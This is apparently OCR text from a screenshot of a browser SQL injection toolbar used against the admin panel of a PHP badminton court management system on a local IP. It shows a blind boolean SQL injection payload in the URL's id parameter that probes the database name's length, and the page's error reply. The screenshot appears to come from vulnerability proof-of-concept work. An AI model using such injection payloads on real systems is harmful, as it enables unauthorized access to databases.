 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.19/bcms/admin/?page=court_rentals/view_court_rental&id=2' and length(database()) =6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
BCMS - PHP Badminton Court Management System - Admin Admin
Dashboard
Main
Court Rentals
Sales
Service Transactions
Reports
Daily Court Rentals Report
Daily Sales Report
Daily Services Report
Rental ID is invalid.
确定